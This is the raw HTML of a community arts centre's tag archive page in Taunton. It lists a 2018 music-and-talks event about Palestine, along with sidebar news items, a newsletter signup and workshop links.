		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.creativeinnovationcentre.co.uk/" title="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20470%20139'%3E%3C/svg%3E" class="logo-image" alt="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" data-lazy-srcset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png ,https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/ciccic-taunton-logo-2021a.png 2x" width="470" height="139" data-lazy-src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png"/><noscript><img fetchpriority="high" src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png" class="logo-image" alt="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" srcset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png ,https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/ciccic-taunton-logo-2021a.png 2x" width="470" height="139"/></noscript>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://www.creativeinnovationcentre.co.uk/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">UNESCO World Heritage Site</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>UNESCO World Heritage Site</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2" data-block="{&quot;id&quot;:&quot;grid&quot;,&quot;props&quot;:{&quot;cat_labels&quot;:1,&quot;cat_labels_pos&quot;:&quot;bot-left&quot;,&quot;reviews&quot;:&quot;radial&quot;,&quot;post_formats_pos&quot;:&quot;center&quot;,&quot;load_more_style&quot;:&quot;a&quot;,&quot;meta_cat_style&quot;:&quot;text&quot;,&quot;media_style_shadow&quot;:0,&quot;meta_sponsor&quot;:1,&quot;meta_sponsor_logo&quot;:0,&quot;meta_sponsor_label&quot;:&quot;Sponsor: {sponsor}&quot;,&quot;show_post_formats&quot;:1,&quot;meta_above&quot;:[],&quot;meta_below&quot;:[],&quot;meta_sponsor_above&quot;:[],&quot;meta_sponsor_below&quot;:[&quot;sponsor&quot;,&quot;date&quot;],&quot;media_ratio&quot;:&quot;&quot;,&quot;media_ratio_custom&quot;:&quot;&quot;,&quot;read_more&quot;:&quot;none&quot;,&quot;content_center&quot;:0,&quot;excerpts&quot;:1,&quot;excerpt_length&quot;:20,&quot;style&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;space_below&quot;:&quot;none&quot;,&quot;sticky_posts&quot;:false,&quot;columns&quot;:&quot;2&quot;,&quot;meta_items_default&quot;:true,&quot;meta_sponsor_items_default&quot;:true,&quot;post_type&quot;:[&quot;post&quot;,&quot;page&quot;,&quot;espresso_events&quot;],&quot;posts&quot;:10,&quot;taxonomy&quot;:&quot;post_tag&quot;,&quot;terms&quot;:1485}}">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/events/live-music-talks-our-homeland-lives-in-us-longing-belonging-and-palestine-sat-9th-june-2018/" class="image-link media-ratio ratio-16-9" title="Live Music &amp; Talks &#8211; Our Homeland Lives In Us: Longing Belonging and Palestine &#8211; Sat 9th June 2018"></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/events/live-music-talks-our-homeland-lives-in-us-longing-belonging-and-palestine-sat-9th-june-2018/">Live Music &amp; Talks &#8211; Our Homeland Lives In Us: Longing Belonging and Palestine &#8211; Sat 9th June 2018</a></h2></div>			
						
				<div class="excerpt">
					<div class="event-content">

<form method="GET" action="https://www.creativeinnovationcentre.co.uk/events/live-music-talks-our-homeland-lives-in-us-longing-belonging-and-palestine-sat-9th-june-2018/"><input id="ticket-selector-submit-13221-btn" class="ticket-selector-submit-btn view-details-btn" type="submit" value="View Details" /><div class="clear"></div><!-- clearTicketSelector --><br/></form>	<div class="event-datetimes">
		
            <p>
                <span class="dashicons dashicons-marker pink-text"></span>
                There are no upcoming dates for this event.
            </p>
            <br />	</div>
	<!-- .event-datetimes -->
<p>Tickets at £8 online. £10 on the door.  Doors 7.30pm. Start 8pm &nbsp; A story in music and song of Human – Earth relationships through the eyes of Palestinians living under Occupation . A collaboration between members of Dar Al Musika Beit Sahour and Chai For All Bristol who perform with guest singer/ baglama player </p>
</div>
<!-- .event-content -->
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	
	

	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.creativeinnovationcentre.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest events, news and more from CICCIC </p>
</div>
			
							<form method="post" action="https://creativeinnovationcentre.us8.list-manage.com/subscribe/post?u=d843ceb4d5c7fa594e4e06161&#038;id=46dda52f5b" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="https://www.creativeinnovationcentre.co.uk/privacy-policy/">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-highlights-2" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest News &amp; Blog</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/news/community-spaces-get-a-comfortable-boost-thanks-to-national-lottery-funding/" class="image-link media-ratio ratio-16-9" title="Community Spaces Get a Comfortable Boost Thanks to National Lottery Funding"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-450x262.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-450x262.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-300x174.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-768x446.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-150x87.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-600x349.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner.jpg 788w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.creativeinnovationcentre.co.uk/category/news/" class="category term-color-58" rel="category" tabindex="-1">News</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/news/community-spaces-get-a-comfortable-boost-thanks-to-national-lottery-funding/">Community Spaces Get a Comfortable Boost Thanks to National Lottery Funding</a></h2></div>			
						
				<div class="excerpt">
					<p>CICCIC, a Taunton-based community arts and culture hub has received a much-needed upgrade thanks to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/discover-whats-happening-at-ciccics-arts-hub-a-vibrant-space-for-creativity-wellbeing-and-community/" class="image-link media-ratio ar-bunyad-thumb" title="Discover What’s Happening at CICCIC’s Arts Hub: A Vibrant Space for Creativity, Wellbeing, and Community"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-300x169.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-768x432.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-150x84.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-450x253.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-600x337.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/discover-whats-happening-at-ciccics-arts-hub-a-vibrant-space-for-creativity-wellbeing-and-community/">Discover What’s Happening at CICCIC’s Arts Hub: A Vibrant Space for Creativity, Wellbeing, and Community</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-31T12:00:20+00:00">May 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/join-ciccics-new-music-club-get-low-cost-tickets-to-live-music/" class="image-link media-ratio ar-bunyad-thumb" title="Join CICCIC&#8217;s New Music Club &amp; Get Low Cost Tickets to Live Music"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-300x167.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-300x167.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-768x427.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-150x83.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-450x250.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-600x334.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/join-ciccics-new-music-club-get-low-cost-tickets-to-live-music/">Join CICCIC&#8217;s New Music Club &amp; Get Low Cost Tickets to Live Music</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-01-24T12:43:41+00:00">January 24, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/positive-news-on-ciccics-future-is-at-risk-fundraising-campaign/" class="image-link media-ratio ar-bunyad-thumb" title="Positive News on ‘CICCIC’s Future is at Risk’ Fundraising Campaign"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/THANK-YOU-COUNCIL-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/THANK-YOU-COUNCIL-300x200.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/THANK-YOU-COUNCIL-768x512.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/THANK-YOU-COUNCIL-150x100.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/THANK-YOU-COUNCIL-450x300.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/THANK-YOU-COUNCIL-600x400.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/THANK-YOU-COUNCIL.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/positive-news-on-ciccics-future-is-at-risk-fundraising-campaign/">Positive News on ‘CICCIC’s Future is at Risk’ Fundraising Campaign</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-10T12:18:45+00:00">August 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/ciccic-wins-most-dedicated-creative-sector-support-cic-2024-south-west-england-award-from-international-acquisition-non-profit-organisation-awards-2024/" class="image-link media-ratio ar-bunyad-thumb" title="CICCIC Wins ‘Most Dedicated Creative Sector Support CIC 2024 &#8211; South West England’ Award"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/ciccic-award-2024-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/ciccic-award-2024-300x200.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/ciccic-award-2024-768x512.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/ciccic-award-2024-150x100.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/ciccic-award-2024-450x300.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/ciccic-award-2024-600x400.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/ciccic-award-2024.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/ciccic-wins-most-dedicated-creative-sector-support-cic-2024-south-west-england-award-from-international-acquisition-non-profit-organisation-awards-2024/">CICCIC Wins ‘Most Dedicated Creative Sector Support CIC 2024 &#8211; South West England’ Award</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-10T11:31:29+00:00">August 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/result-of-ciccics-future-is-at-risk-public-meeting-in-june-2024/" class="image-link media-ratio ar-bunyad-thumb" title="Result of ‘CICCIC’s Future is at Risk’ Public Meeting in June 2024"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/meeting1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/meeting1-300x200.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/meeting1-768x512.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/meeting1-150x100.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/meeting1-450x300.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/meeting1-600x400.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/meeting1.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/result-of-ciccics-future-is-at-risk-public-meeting-in-june-2024/">Result of ‘CICCIC’s Future is at Risk’ Public Meeting in June 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-26T11:49:00+00:00">July 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.creativeinnovationcentre.co.uk/facilities-hire/"><img width="349" height="349" src="[data-uri]" class="image wp-image-18824  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 349px) 100vw, 349px" data-srcset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/HIRE-CICCIC-2021.jpg 349w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/HIRE-CICCIC-2021-300x300.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/HIRE-CICCIC-2021-150x150.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/HIRE-CICCIC-2021-336x336.jpg 336w" data-src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/HIRE-CICCIC-2021.jpg" /></a></div><div id="text-3" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Regular Workshops &#038; Meetups</h5></div>			<div class="textwidget"><p><a href="https://www.creativeinnovationcentre.co.uk/art-classes-workshops/">Art Classes &amp; Workshops</a></p>
<p><a href="https://www.creativeinnovationcentre.co.uk/creative-club-with-gocreate/">Creative Club with GoCreate</a></p>
<p><a href="https://www.creativeinnovationcentre.co.uk/poetry/">Poetry Nights</a></p>
<p><a href="https://www.creativeinnovationcentre.co.uk/tag/hullabaloo/">Hullabaloo Music Improvisation</a></p>
</div>
		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Connect with Us</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.creativeinnovationcentre.co.uk/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/ciccictaunton" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/CICCICTaunton" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/ciccictaunton" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/channel/UCozTrSOqAT64wRSxfeZB-2w" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="6" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/news/community-spaces-get-a-comfortable-boost-thanks-to-national-lottery-funding/" class="image-link media-ratio ratio-16-9" title="Community Spaces Get a Comfortable Boost Thanks to National Lottery Funding"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-450x262.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-450x262.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-300x174.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-768x446.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-150x87.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-600x349.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner.jpg 788w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.creativeinnovationcentre.co.uk/category/news/" class="category term-color-58" rel="category" tabindex="-1">News</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/news/community-spaces-get-a-comfortable-boost-thanks-to-national-lottery-funding/">Community Spaces Get a Comfortable Boost Thanks to National Lottery Funding</a></h2></div>			
						
				<div class="excerpt">
					<p>CICCIC, a Taunton-based community arts and culture hub has received a much-needed upgrade thanks to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/discover-whats-happening-at-ciccics-arts-hub-a-vibrant-space-for-creativity-wellbeing-and-community/" class="image-link media-ratio ar-bunyad-thumb" title="Discover What’s Happening at CICCIC’s Arts Hub: A Vibrant Space for Creativity, Wellbeing, and Community"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-300x169.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-768x432.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-150x84.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-450x253.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-600x337.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/discover-whats-happening-at-ciccics-arts-hub-a-vibrant-space-for-creativity-wellbeing-and-community/">Discover What’s Happening at CICCIC’s Arts Hub: A Vibrant Space for Creativity, Wellbeing, and Community</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-31T12:00:20+00:00">May 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/join-ciccics-new-music-club-get-low-cost-tickets-to-live-music/" class="image-link media-ratio ar-bunyad-thumb" title="Join CICCIC&#8217;s New Music Club &amp; Get Low Cost Tickets to Live Music"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-300x167.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-300x167.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-768x427.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-150x83.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-450x250.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-600x334.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/join-ciccics-new-music-club-get-low-cost-tickets-to-live-music/">Join CICCIC&#8217;s New Music Club &amp; Get Low Cost Tickets to Live Music</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-01-24T12:43:41+00:00">January 24, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/arts-hub/create-chat-eat-for-13-17-year-olds/" class="image-link media-ratio ar-bunyad-thumb" title="Create Chat Eat for 13-17-year-olds"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/10/artshub1create-300x174.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/10/artshub1create-300x174.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/10/artshub1create-768x446.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/10/artshub1create-150x87.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/10/artshub1create-450x262.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/10/artshub1create-600x349.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/10/artshub1create.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

